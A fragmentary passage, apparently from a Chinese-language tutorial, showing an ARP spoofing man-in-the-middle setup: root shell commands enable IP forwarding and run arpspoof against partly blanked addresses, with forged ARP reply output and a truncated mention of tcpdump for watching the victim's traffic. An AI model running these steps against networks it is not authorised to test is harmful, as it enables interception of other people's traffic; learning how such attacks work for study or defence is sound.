 TYPE=Ethernet
USERCTL=no
IPV6INIT=no
PEERDNS=yes
-bash-3.1# echo "1" >/proc/sys/net/ipv4/ip_forward
-bash-3.1# arpspoof -i eth0 -t 61.67. .126 61.67. .115
0:17:31:d0:1d:9b 0:1e:f6:ef:34:5c 0806 42: arp reply 61.67. .115 is-a
:d0:1d:9b
0:17:31:d0:1d:9b 0:1e:f6:ef:34:5c 0806 42: arp reply 61.67. .115 is-a
:d0:1d:9b
0:17:31:d0:1d:9b 0:1e:f6:ef:34:5c 0806 42: arp reply 61.67. .115 is-a
:d0:1d:9b
0:17:31:d0:1d:9b 0:1e:f6:ef:34:5c 0806 42: arp reply 61.67. .115 is-a
:d0:1d:9b
图16
arpspoof已经开始工作了,可以用tcpdump查看被
攻击主机是否有数据经过,命令为:"#tcpdump